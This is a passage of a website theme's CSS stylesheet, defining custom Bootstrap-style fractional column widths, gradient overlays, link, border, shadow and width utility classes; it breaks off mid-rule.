    max-width: 23.3333333333%; } }

@media (min-width: 992px) {
  .col-lg-2dot6 {
    flex: 0 0 21.6666666667%;
    max-width: 21.6666666667%; } }

@media (min-width: 992px) {
  .col-lg-2dot5 {
    flex: 0 0 20.8333333333%;
    max-width: 20.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-2dot7 {
    flex: 0 0 22.5%;
    max-width: 22.5%; } }

@media (min-width: 992px) {
  .col-lg-1dot6 {
    flex: 0 0 13.3333333333%;
    max-width: 13.3333333333%; } }

@media (min-width: 992px) {
  .col-lg-1dot8 {
    flex: 0 0 15%;
    max-width: 15%; } }

@media (min-width: 992px) {
  .col-lg-8dot4 {
    flex: 0 0 70%;
    max-width: 70%; } }

@media (min-width: 992px) {
  .col-lg-8dot1 {
    flex: 0 0 67.5%;
    max-width: 67.5%; } }

@media (min-width: 992px) {
  .col-lg-8dot2 {
    flex: 0 0 68.3333333333%;
    max-width: 68.3333333333%; } }

@media (min-width: 992px) {
  .col-lg-3dot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 992px) {
  .col-lg-3gdot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 992px) {
  .col-lg-6dot5 {
    flex: 0 0 54.1666666667%;
    max-width: 54.1666666667%; } }

@media (min-width: 992px) {
  .col-lg-5dot4 {
    flex: 0 0 45%;
    max-width: 45%; } }

@media (min-width: 992px) {
  .col-lg-7dot5 {
    flex: 0 0 62.5%;
    max-width: 62.5%; } }

@media (min-width: 992px) {
  .col-lg-4dot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 992px) {
  .col-lg-4gdot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 1200px) and (max-width: 1479.98px) {
  .col-lg-8dot3 {
    flex: 0 0 69.1666666667%;
    max-width: 69.1666666667%; } }

@media (min-width: 992px) {
  .col-lg-9dot2 {
    flex: 0 0 76.6666666667%;
    max-width: 76.6666666667%; } }

@media (min-width: 992px) {
  .col-lg-8dot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-8gdot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-4dot1 {
    flex: 0 0 34.1666666667%;
    max-width: 34.1666666667%; } }

@media (min-width: 992px) {
  .col-lg-7dot9 {
    flex: 0 0 65.8333333333%;
    max-width: 65.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-5dot5 {
    flex: 0 0 45.8333333333%;
    max-width: 45.8333333333%; } }

@media (min-width: 992px) {
  .col-lg-9dot5 {
    flex: 0 0 79.1666666667%;
    max-width: 79.1666666667%; } }

@media (min-width: 1200px) {
  .col-xl-2dot2 {
    flex: 0 0 18.3333333333%;
    max-width: 18.3333333333%; } }

@media (min-width: 1200px) {
  .col-xl-2dot3 {
    flex: 0 0 19.1666666667%;
    max-width: 19.1666666667%; } }

@media (min-width: 1200px) {
  .col-xl-2dot4 {
    flex: 0 0 20%;
    max-width: 20%; } }

@media (min-width: 1200px) {
  .col-xl-2gdot8 {
    flex: 0 0 23.6666666667%;
    max-width: 23.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl-3dot64 {
    flex: 0 0 30.3583333333%;
    max-width: 30.3583333333%; } }

@media (min-width: 1200px) {
  .col-xl-3dot7 {
    flex: 0 0 30.8333333333%;
    max-width: 30.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-3dot2 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-3dot1 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-3dot6 {
    flex: 0 0 30%;
    max-width: 30%; } }

@media (min-width: 1200px) {
  .col-xl-2dot8 {
    flex: 0 0 23.3333333333%;
    max-width: 23.3333333333%; } }

@media (min-width: 1200px) {
  .col-xl-2dot6 {
    flex: 0 0 21.6666666667%;
    max-width: 21.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl-2dot5 {
    flex: 0 0 20.8333333333%;
    max-width: 20.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-2dot7 {
    flex: 0 0 22.5%;
    max-width: 22.5%; } }

@media (min-width: 1200px) {
  .col-xl-1dot6 {
    flex: 0 0 13.3333333333%;
    max-width: 13.3333333333%; } }

@media (min-width: 1200px) {
  .col-xl-1dot8 {
    flex: 0 0 15%;
    max-width: 15%; } }

@media (min-width: 1200px) {
  .col-xl-8dot4 {
    flex: 0 0 70%;
    max-width: 70%; } }

@media (min-width: 1200px) {
  .col-xl-8dot1 {
    flex: 0 0 67.5%;
    max-width: 67.5%; } }

@media (min-width: 1200px) {
  .col-xl-8dot2 {
    flex: 0 0 68.3333333333%;
    max-width: 68.3333333333%; } }

@media (min-width: 1200px) {
  .col-xl-3dot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 1200px) {
  .col-xl-3gdot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 1200px) {
  .col-xl-6dot5 {
    flex: 0 0 54.1666666667%;
    max-width: 54.1666666667%; } }

@media (min-width: 1200px) {
  .col-xl-5dot4 {
    flex: 0 0 45%;
    max-width: 45%; } }

@media (min-width: 1200px) {
  .col-xl-7dot5 {
    flex: 0 0 62.5%;
    max-width: 62.5%; } }

@media (min-width: 1200px) {
  .col-xl-4dot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 1200px) {
  .col-xl-4gdot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 1200px) and (max-width: 1479.98px) {
  .col-xl-8dot3 {
    flex: 0 0 69.1666666667%;
    max-width: 69.1666666667%; } }

@media (min-width: 1200px) {
  .col-xl-9dot2 {
    flex: 0 0 76.6666666667%;
    max-width: 76.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl-8dot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-8gdot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-4dot1 {
    flex: 0 0 34.1666666667%;
    max-width: 34.1666666667%; } }

@media (min-width: 1200px) {
  .col-xl-7dot9 {
    flex: 0 0 65.8333333333%;
    max-width: 65.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-5dot5 {
    flex: 0 0 45.8333333333%;
    max-width: 45.8333333333%; } }

@media (min-width: 1200px) {
  .col-xl-9dot5 {
    flex: 0 0 79.1666666667%;
    max-width: 79.1666666667%; } }

@media (min-width: 1480px) {
  .col-wd-2dot2 {
    flex: 0 0 18.3333333333%;
    max-width: 18.3333333333%; } }

@media (min-width: 1480px) {
  .col-wd-2dot3 {
    flex: 0 0 19.1666666667%;
    max-width: 19.1666666667%; } }

@media (min-width: 1480px) {
  .col-wd-2dot4 {
    flex: 0 0 20%;
    max-width: 20%; } }

@media (min-width: 1480px) {
  .col-wd-2gdot8 {
    flex: 0 0 23.6666666667%;
    max-width: 23.6666666667%; } }

@media (min-width: 1480px) {
  .col-wd-3dot64 {
    flex: 0 0 30.3583333333%;
    max-width: 30.3583333333%; } }

@media (min-width: 1480px) {
  .col-wd-3dot7 {
    flex: 0 0 30.8333333333%;
    max-width: 30.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-3dot2 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-3dot1 {
    flex: 0 0 25.8333333333%;
    max-width: 25.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-3dot6 {
    flex: 0 0 30%;
    max-width: 30%; } }

@media (min-width: 1480px) {
  .col-wd-2dot8 {
    flex: 0 0 23.3333333333%;
    max-width: 23.3333333333%; } }

@media (min-width: 1480px) {
  .col-wd-2dot6 {
    flex: 0 0 21.6666666667%;
    max-width: 21.6666666667%; } }

@media (min-width: 1480px) {
  .col-wd-2dot5 {
    flex: 0 0 20.8333333333%;
    max-width: 20.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-2dot7 {
    flex: 0 0 22.5%;
    max-width: 22.5%; } }

@media (min-width: 1480px) {
  .col-wd-1dot6 {
    flex: 0 0 13.3333333333%;
    max-width: 13.3333333333%; } }

@media (min-width: 1480px) {
  .col-wd-1dot8 {
    flex: 0 0 15%;
    max-width: 15%; } }

@media (min-width: 1480px) {
  .col-wd-8dot4 {
    flex: 0 0 70%;
    max-width: 70%; } }

@media (min-width: 1480px) {
  .col-wd-8dot1 {
    flex: 0 0 67.5%;
    max-width: 67.5%; } }

@media (min-width: 1480px) {
  .col-wd-8dot2 {
    flex: 0 0 68.3333333333%;
    max-width: 68.3333333333%; } }

@media (min-width: 1480px) {
  .col-wd-3dot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 1480px) {
  .col-wd-3gdot5 {
    flex: 0 0 29.1666666667%;
    max-width: 29.1666666667%; } }

@media (min-width: 1480px) {
  .col-wd-6dot5 {
    flex: 0 0 54.1666666667%;
    max-width: 54.1666666667%; } }

@media (min-width: 1480px) {
  .col-wd-5dot4 {
    flex: 0 0 45%;
    max-width: 45%; } }

@media (min-width: 1480px) {
  .col-wd-7dot5 {
    flex: 0 0 62.5%;
    max-width: 62.5%; } }

@media (min-width: 1480px) {
  .col-wd-4dot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 1480px) {
  .col-wd-4gdot5 {
    flex: 0 0 37.5%;
    max-width: 37.5%; } }

@media (min-width: 1200px) and (max-width: 1479.98px) {
  .col-wd-8dot3 {
    flex: 0 0 69.1666666667%;
    max-width: 69.1666666667%; } }

@media (min-width: 1480px) {
  .col-wd-9dot2 {
    flex: 0 0 76.6666666667%;
    max-width: 76.6666666667%; } }

@media (min-width: 1480px) {
  .col-wd-8dot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-8gdot5 {
    flex: 0 0 70.8333333333%;
    max-width: 70.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-4dot1 {
    flex: 0 0 34.1666666667%;
    max-width: 34.1666666667%; } }

@media (min-width: 1480px) {
  .col-wd-7dot9 {
    flex: 0 0 65.8333333333%;
    max-width: 65.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-5dot5 {
    flex: 0 0 45.8333333333%;
    max-width: 45.8333333333%; } }

@media (min-width: 1480px) {
  .col-wd-9dot5 {
    flex: 0 0 79.1666666667%;
    max-width: 79.1666666667%; } }

@media (min-width: 1200px) {
  .container-fluid {
    padding-left: 3.75rem;
    padding-right: 3.75rem; } }

/*------------------------------------
  Background Overlay Gradients
------------------------------------*/
[class*="gradient-overlay-half"] {
  position: relative;
  z-index: 1; }
  [class*="gradient-overlay-half"]::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: "";
    transition: all 0.2s ease-in-out; }

.gradient-overlay-half-bg-gradient::before {
  background: linear-gradient(180deg, #1e2022 0%, transparent 50%); }

.gradient-overlay-half-bg-gradient:hover:before {
  background: linear-gradient(180deg, #1e2022 0%, transparent 75%); }

.gradient-overlay-half-bg-gradient-v1::before {
  background: linear-gradient(180deg, #484848 0%, transparent 75%); }

.gradient-overlay-half-bg-gradient-v2::before {
  background-color: #20274d;
  opacity: .4; }

.gradient-overlay-half-bg-gradient-v2.gradient-overlay:hover:before {
  background: none; }

.gradient-overlay-half-bg-gradient-v3::before {
  background: linear-gradient(180deg, #1e2022 0%, transparent 50%); }

.gradient-overlay-half-bg-gradient-v4::before {
  background: linear-gradient(160deg, #1e2022 -18%, transparent 90%); }

.gradient-overlay-half-bg-gradient-v5 {
  z-index: 0; }
  .gradient-overlay-half-bg-gradient-v5::before {
    background: linear-gradient(to top, #131313 6%, rgba(19, 19, 19, 0.2) 72%, rgba(34, 34, 34, 0) 89%, rgba(44, 44, 44, 0) 100%);
    z-index: 0; }

.gradient-overlay-half-bg-gradient-v6 {
  z-index: 0; }
  .gradient-overlay-half-bg-gradient-v6::before {
    background: linear-gradient(to top, #131313 6%, rgba(19, 19, 19, 0.2) 72%, rgba(34, 34, 34, 0) 89%, rgba(44, 44, 44, 0) 100%);
    z-index: 0;
    border-radius: 0.188rem; }

.gradient-overlay-half-bg-gradient-v7::before {
  background: linear-gradient(to top, #131313 6%, rgba(19, 19, 19, 0.2) 72%, rgba(34, 34, 34, 0) 89%, rgba(44, 44, 44, 0) 100%);
  z-index: inherit; }

.gradient-overlay::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #297cbb;
  opacity: .0; }

.gradient-overlay:hover:after {
  opacity: .4;
  z-index: -1;
  transition-duration: 0.5s; }

.gradient-overlay-half-bg-orange::before {
  background-color: #ff9500;
  opacity: .85; }

[class*="gradient-overlay-half-bg-dark"]::before {
  background-color: #000000;
  opacity: .7; }

.gradient-overlay-half-bg-dark-v1::before {
  opacity: .6; }

.gradient-overlay-half-bg-blue-light::before {
  background-color: #297cbb;
  opacity: .8; }

.gradient-overlay-half-bg-grayish-blue::before {
  background-color: #3b444f;
  opacity: .8; }

.gradient-overlay-half-bg-blue::before {
  background-color: #7eadfb;
  opacity: 0.4; }

.gradient-overlay-half-bg-violet::before {
  background-color: rgba(73, 16, 128, 0.64); }

.gradient-overlay-half-black-gradient::before {
  background-color: #18181a;
  opacity: 0.5; }

.gradient-overlay-half-gray-gradient::before {
  background-color: #3b444f;
  opacity: 0.6; }

.gradient-overlay-half-blue-gradient::before {
  background-color: #1a2b49;
  opacity: 0.4; }

.gradient-overlay-half-sapphire-gradient::before {
  background-color: #002568;
  opacity: 0.7; }

.gradient-overlay-half-sapphire-gradient::before {
  background-color: #002568;
  opacity: 0.7; }

.gradient-overlay-half-bg-violet-light::before {
  background-color: #ac5ef1;
  opacity: 0.7; }

.gradient-overlay-half-white-gradient::before {
  background-color: #ffffff;
  opacity: 0.15; }

.gradient-overlay-half-bg-catalina-blue:before {
  background-color: #16142D;
  opacity: .4; }

.gradient-overlay-half-bg-charcoal-gray:before {
  background-color: #484848;
  opacity: 0.5; }

.gradient-overlay-half-bg-white::before {
  background-color: #fff;
  opacity: 1; }

.gradient-overlay-half-bg-white:hover:before {
  opacity: 0; }

.gradient-overlay-half-bg-white:hover i, .gradient-overlay-half-bg-white:hover h6, .gradient-overlay-half-bg-white:hover span {
  color: #fff !important; }

.collapsed.text-gradient::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  background: linear-gradient(180deg, transparent 0%, #ffffff 50%);
  opacity: .7;
  width: 100%;
  height: 80px;
  bottom: 30px; }

.u-media-viewer__dark::before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(11, 13, 16, 0.8);
  border-radius: 3px; }

/*------------------------------------
  Links
------------------------------------*/
.link {
  display: inline-block; }
  .link__icon {
    position: relative;
    line-height: .7;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 1.375rem;
    height: 1.375rem;
    font-size: 1rem;
    color: #297cbb;
    background-color: rgba(41, 124, 187, 0.1);
    border-radius: 50%;
    transition: 0.3s; }
    .link__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
  .link:hover .link__icon {
    transform: rotate(90deg); }

/* Collapse */
.link-collapse[aria-expanded="false"] .link-collapse__default {
  display: inline-block; }

.link-collapse[aria-expanded="false"] .link-collapse__active {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__default {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__active {
  display: inline-block; }

/* Link Light */
.link-light {
  color: rgba(255, 255, 255, 0.7);
  border-bottom: 1px dashed rgba(255, 255, 255, 0.7); }
  .link-light:hover {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/* Link Muted */
.link-muted {
  color: #8c98a4;
  border-bottom: 1px dashed #97a4af; }
  .link-muted:hover {
    border-color: #1b527c; }
  .link-muted__toggle-default {
    display: inline-block; }
  .link-muted__toggle-toggled {
    display: none; }
  .link-muted.toggled .link-muted__toggle-default {
    display: none; }
  .link-muted.toggled .link-muted__toggle-toggled {
    display: inline-block; }

/* Link White */
.link-white {
  color: #fff;
  border-bottom: 1px dashed #fff; }
  .link-white:hover {
    color: #fff; }

.link-collapse-custom[aria-expanded="false"] {
  position: static; }
  .link-collapse-custom[aria-expanded="false"]::before {
    background-image: linear-gradient(180deg, transparent 40%, #fff 99%);
    background-repeat: repeat-x;
    z-index: 1;
    bottom: 74px;
    height: auto; }

/*------------------------------------
  Fill Colors
------------------------------------*/
.fill-none {
  fill: none !important; }

.fill-white {
  fill: #fff !important; }

.fill-dark {
  fill: #3b444f !important; }

.fill-primary {
  fill: #297cbb !important; }
  .fill-primary-lighter {
    fill: #19a0ff !important; }
  .fill-primary-darker {
    fill: #196eff !important; }

.fill-success {
  fill: #00c9a7 !important; }
  .fill-success-lighter {
    fill: #13d7b6 !important; }

.fill-info {
  fill: #00dffc !important; }

.fill-danger {
  fill: #de4437 !important; }
  .fill-danger-lighter {
    fill: #ec5245 !important; }

.fill-warning {
  fill: #ffc107 !important; }
  .fill-warning-lighter {
    fill: #fdd14e !important; }
  .fill-warning-darker {
    fill: #efa02e !important; }

.fill-gray-200 {
  fill: #f8fafd !important; }

.fill-gray-300 {
  fill: #e7eaf3 !important; }

.fill-gray-400 {
  fill: #bdc5d1 !important; }

.fill-gray-500 {
  fill: #97a4af !important; }

.fill-gray-600 {
  fill: #8c98a4 !important; }

/*------------------------------------
  Background Image Style
------------------------------------*/
.bg-img-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center; }

.bg-img-hero-bottom {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center; }

.bg-img-hero-center {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }

.bg-img-hero-fixed {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed; }

/*------------------------------------
  Background Colors
------------------------------------*/
.bg-color-1 {
  background-color: #5392f9; }

.bg-color-2 {
  background-color: #ebf0f7; }

.bg-primary-darken {
  background-color: #0f2e46; }

/*------------------------------------
  Borders
------------------------------------*/
.rounded-pill {
  border-radius: 6.1875rem; }

.rounded-xs {
  border-radius: 0.188rem; }

.rounded-top-pill {
  border-top-left-radius: 6.1875rem;
  border-top-right-radius: 6.1875rem; }

.rounded-right-pill {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.rounded-bottom-pill {
  border-bottom-right-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-left-pill {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-top-left-pill {
  border-top-left-radius: 6.1875rem; }

.rounded-bottom-left-pill {
  border-bottom-left-radius: 6.1875rem; }

.rounded-pseudo {
  border-radius: 0.3125rem; }
  .rounded-pseudo::before, .rounded-pseudo::after {
    border-radius: 0.3125rem; }

.rounded-top-pseudo {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem; }
  .rounded-top-pseudo::before, .rounded-top-pseudo::after {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }

@media (min-width: 1200px) {
  .border-xl-0 {
    border: 0 !important; }
  .border-xl-top-0 {
    border-top: 0 !important; }
  .border-xl-right-0 {
    border-right: 0 !important; }
  .border-xl-bottom-0 {
    border-bottom: 0 !important; }
  .border-xl-left-0 {
    border-left: 0 !important; }
  .border-xl {
    border: 1px solid #e7eaf3 !important; }
  .border-xl-top {
    border-top: 1px solid #e7eaf3 !important; }
  .border-xl-right {
    border-right: 1px solid #e7eaf3 !important; }
  .border-xl-bottom {
    border-bottom: 1px solid #e7eaf3 !important; }
  .border-xl-left {
    border-left: 1px solid #e7eaf3 !important; } }

@media (min-width: 992px) {
  .border-lg-0 {
    border: 0 !important; }
  .border-lg-top-0 {
    border-top: 0 !important; }
  .border-lg-right-0 {
    border-right: 0 !important; }
  .border-lg-bottom-0 {
    border-bottom: 0 !important; }
  .border-lg-left-0 {
    border-left: 0 !important; }
  .border-lg {
    border: 1px solid #e7eaf3 !important; }
  .border-lg-top {
    border-top: 1px solid #e7eaf3 !important; }
  .border-lg-right {
    border-right: 1px solid #e7eaf3 !important; }
  .border-lg-bottom {
    border-bottom: 1px solid #e7eaf3 !important; }
  .border-lg-left {
    border-left: 1px solid #e7eaf3 !important; } }

.border-color-white {
  border-color: rgba(255, 255, 255, 0.149) !important; }

.border-color-3 {
  border-color: #ebf0f7; }

.border-color-1 {
  border-color: #eaeaea !important; }

.border-color-7 {
  border-color: #e4e4e4 !important; }

.border-color-8 {
  border-color: #ebf0f7 !important; }

.border-color-13 {
  border-color: #b3b1ae !important; }

.border-color-11 {
  border-color: #dce3ec !important; }

.border-color-2 {
  border-color: #67747c; }

.border-color-14 {
  border-color: #3c3c3c !important; }

@media (min-width: 992px) {
  .border-lg-bottom {
    border-bottom: 1px solid #ebf0f7; } }

.destination {
  position: relative; }
  .destination::after {
    content: '';
    height: 1px;
    width: 50px;
    background-color: #fff;
    position: absolute;
    bottom: -2px;
    left: 0; }

.border-width-2 {
  border-width: 2px !important; }

.border-width-3 {
  border-width: 3px !important; }

.rounded-border {
  border-radius: 0.188rem; }
  .rounded-border::before, .rounded-border::after {
    border-radius: 0.188rem; }

.border-radius-2 {
  border-radius: 2px !important; }

.border-radius-3 {
  border-radius: 3px !important; }

.border-radius-5 {
  border-radius: 5px !important; }

.border-bottom {
  border-bottom: 1px solid #ebf0f7; }

@media (min-width: 576px) {
  .border-bottom-sm {
    border-bottom: 1px solid #ebf0f7; } }

@media (min-width: 768px) {
  .border-bottom-md {
    border-bottom: 1px solid #ebf0f7; } }

@media (min-width: 992px) {
  .border-bottom-lg {
    border-bottom: 1px solid #ebf0f7; } }

@media (min-width: 1200px) {
  .border-bottom-xl {
    border-bottom: 1px solid #ebf0f7; } }

@media (min-width: 1480px) {
  .border-bottom-wd {
    border-bottom: 1px solid #ebf0f7; } }

.border-bottom-1 {
  border-bottom: 2px solid #c6cdd6 !important; }

/*------------------------------------
  Position Spaces
------------------------------------*/
.top-0 {
  top: 0; }

.right-0 {
  right: 0; }

.top-90 {
  top: 90%; }

.bottom-0 {
  bottom: 0; }

.left-n100 {
  left: -100%; }

.left-0 {
  left: 0; }

.bottom-n66 {
  bottom: -66px; }

.bottom-n86 {
  bottom: -86px; }

@media (min-width: 768px) {
  .top-md-0 {
    top: 0; }
  .right-md-0 {
    right: 0; }
  .bottom-md-0 {
    bottom: 0; }
  .left-md-0 {
    left: 0; }
  .position-md-absolute {
    position: absolute; }
  .right-2 {
    right: calc(100% + 2rem); } }

@media (min-width: 992px) {
  .top-lg-0 {
    top: 0; }
  .right-lg-0 {
    right: 0; }
  .bottom-lg-0 {
    bottom: 0; }
  .left-lg-0 {
    left: 0; }
  .position-lg-absolute {
    position: absolute; } }

.btn-position {
  position: absolute;
  bottom: 0;
  right: 0;
  transform: translateX(23px); }

/*------------------------------------
  Content Centered
------------------------------------*/
.content-centered-y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 768px) {
  .content-centered-y--md {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

@media (min-width: 992px) {
  .content-centered-y--lg {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

.flex-center-between {
  display: flex;
  align-items: center;
  justify-content: space-between; }

.flex-content-center {
  display: flex;
  align-items: center;
  justify-content: center; }

.flex-horizontal-center {
  display: flex;
  align-items: center; }

/* Vertical Center Alignment */
.position-absolute-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@media (min-width: 1200px) {
  .position-50-horizontal {
    transform: translate(-35%, 0);
    transition: all 0.2s ease-in-out; } }

@media (min-width: 1200px) {
  .position-50-hover:hover .position-50-horizontal {
    transform: translate(0, 0); } }

/*------------------------------------
  Margin Spacing
------------------------------------*/
.ml-n2 {
  margin-left: -.5rem; }

.ml-n3 {
  margin-left: -1rem; }

.mr-n2 {
  margin-right: -.5rem; }

.mt-n1 {
  margin-top: -.25rem; }

.mt-n5 {
  margin-top: -2rem; }

.mt-n6 {
  margin-top: -2.5rem; }

.mt-n9 {
  margin-top: -4rem; }

.mt-n23 {
  margin-top: -10rem; }

.mb-n3 {
  margin-bottom: -1rem; }

.mb-n9 {
  margin-bottom: -4rem; }

/* Gutters X */
.mx-gutters-1 {
  margin-right: -.25rem;
  margin-left: -.25rem; }
  .mx-gutters-1 > .col,
  .mx-gutters-1 > [class*="col-"] {
    padding-right: .25rem;
    padding-left: .25rem; }

.mx-gutters-2 {
  margin-right: -.5rem;
  margin-left: -.5rem; }
  .mx-gutters-2 > .col,
  .mx-gutters-2 > [class*="col-"] {
    padding-right: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Opacity
------------------------------------*/
.opacity-md {
  opacity: .2; }

.opacity-4 {
  opacity: .4; }

.opacity-6 {
  opacity: .6; }

.opacity-7 {
  opacity: .7; }

.opacity-9 {
  opacity: .9; }

/*------------------------------------
  Overflow
------------------------------------*/
@media (min-width: 992px) {
  .overflow-lg-visible {
    overflow: visible !important; } }

/*------------------------------------
  Box Shadow
------------------------------------*/
.shadow-primary-lg {
  box-shadow: 0 0 50px rgba(41, 124, 187, 0.4) !important; }

.shadow-soft {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25) !important; }

.shadow-none {
  box-shadow: none !important; }

.shadow-hover-2:hover, .shadow-hover-2:active, .shadow-hover-2:focus {
  box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.3); }

.shadow-hover-2.tab-card:hover {
  box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1); }

.tab-shadow {
  box-shadow: 0px 14px 50px 0px rgba(32, 32, 32, 0.15); }

.shadow-hover-3:hover {
  box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1); }

.slick-shadow {
  box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1); }

.shadow-5 {
  box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15); }

.hover-shadow-none:hover {
  box-shadow: none; }

.shadow-6 {
  box-shadow: 0px 1px 4px 0px rgba(27, 32, 50, 0.3); }

/*------------------------------------
  Width
------------------------------------*/
.min-width-3 {
  min-width: 1rem !important; }

.min-width-4 {
  min-width: 1.5rem !important; }

.min-width-200 {
  min-width: 12.5rem; }

.max-width-3 {
  max-width: 1rem !important; }

.max-width-4 {
  max-width: 1.5rem !important; }

.max-width-5 {
  max-width: 2rem !important; }

.max-width-6 {
  max-width: 2.5rem !important; }

.max-width-8 {
  max-width: 3.5rem; }

.max-width-9 {
  max-width: 4rem; }

.max-width-10 {
  max-width: 4.5rem; }

.max-width-15 {
  max-width: 7rem; }

.max-width-27 {
  max-width: 13rem; }

.max-width-35 {
  max-width: 17rem; }

.max-width-40 {
  max-width: 19.5rem; }

.max-width-40 {
  max-width: 2.5rem; }

.max-width-960 {
  max-width: 60rem; }
  @media (min-width: 1200px) {
    .max-width-960 {
      min-width: 60rem; } }

.min-width-112 {
  min-width: 7rem; }

.min-width-170 {
  min-width: 10.625rem; }

@media (min-width: 768px) {
  .min-width-290 {
    min-width: 18.125rem; } }

@media (min-width: 768px) {
  .min-width-256 {
    min-width: 16rem; } }

@media (min-width: 768px) {
  .max-width-155 {
    max-width: 9.6875rem !important; } }

.min-width-130 {
  min-width: 8.125rem; }

.min-width-220 {
  min-width: 13.75rem; }

.min-width-220 {
  min-width: 13.75rem; }

.min-width-250 {
  min-width: 15.625rem; }

.min-width-284 {
  min-width: 17.75rem; }

.max-width-580 {
  max-width: 36.25rem; }

.width-200 {
  width: 12.5rem; }

.width-30 {
  width: 1.875rem; }

.max-width-235 {
  max-width: 14.688rem; }

.min-width-178 {
  min-width: 11.125rem; }

.min-width-300 {
  min-width: 18.75rem; }

@media (max-width: 575.98px) {
  .w-max-100 {
    width: 100% !important; } }

@media (max-width: 767.98px) {
  .w-max-sm-100 {
    width: 100% !important; } }

@media (max-width: 991.98px) {
  .w-max-md-100 {
    width: 100% !important; } }

@media (max-width: 1199.98px) {
  .w-max-lg-100 {
    width: 100% !important; } }

@media (max-width: 1479.98px) {
  .w-max-xl-100 {
    width: 100% !important; } }

.w-max-wd-100 {
  width: 100% !important; }

.min-width-254 {
  min-width: 15.875rem; }

@media (min-width: 1200px) {
  .min-width-xl-447 {
    min-width: 27.938rem; } }

.width-51 {
  width: 3.188rem; }

.width-135 {
  width: 8.438rem !important; }

.width-25 {
  width: 1.563rem; }

.width-35 {
  width: 2.188rem; }

.width-36 {
  width: 36px; }

.width-40 {
  width: 2.5rem; }

.width-45 {
  width: 2.813rem; }

.width-50 {
  width: 3.125rem; }

.width-80 {
  width: 5rem; }

.width-90 {
  width: 5.625rem; }

.width-223 {
  width: 13.875rem !important; }

.width-100vw {
  width: 100vw; }

@media (min-width: 1200px) {
  .min-width-xl-100 {
    min-width: 100%; } }

.max-width-650 {
  max-width: 38.125rem; }

.max-width-810 {
  max-width: 50.625rem; }

.width-260 {
  width: 16.25rem; }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .width-lg-200 {
    width: 12.5rem !important; } }

.width-60 {
  width: 3.75rem; }

.max-height-200 {
  max-height: 12.5rem; }

.width-70 {
  width: 4.375rem; }

.width-190 {
